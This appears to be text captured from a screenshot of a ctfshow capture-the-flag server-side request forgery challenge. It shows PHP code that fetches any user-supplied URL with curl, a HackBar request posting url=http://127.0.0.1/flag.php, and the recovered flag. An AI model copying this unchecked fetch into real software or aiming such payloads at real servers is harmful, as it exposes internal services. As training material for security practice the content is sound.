 error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> ctfshow{f1edb0ca-086a-4709-ba0d-37a33bdd1b18}
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://486c32a1-ad6d-4e3f-be4b-cca20661c197.chall.ctf.show:8080/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=http://127.0.0.1/flag.php